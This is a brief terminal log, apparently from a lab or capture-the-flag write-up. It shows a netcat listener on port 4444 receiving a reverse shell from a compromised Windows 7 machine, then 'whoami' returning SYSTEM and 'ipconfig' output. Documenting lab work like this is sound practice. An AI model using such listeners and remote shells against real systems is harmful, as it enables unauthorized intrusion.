 kali@kali:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.40] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::88cb:a34a:cced:a209
   Temporary IPv6 Address. . . . . . : dead:beef::1c8:b1b:61f4:184b
   Link-local IPv6 Address . . . . . : fe80::88cb:a34a:cced:a209%11
   IPv4 Address. . . . . . . . . . . : 10.10.10.40
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:dc3a%11
                                       10.10.10.2

Tunnel adapter isatap.{CBC67B8A-5031-412C-AEA7-B3186D30360E}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

Tunnel adapter Teredo Tunneling Pseudo-Interface:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :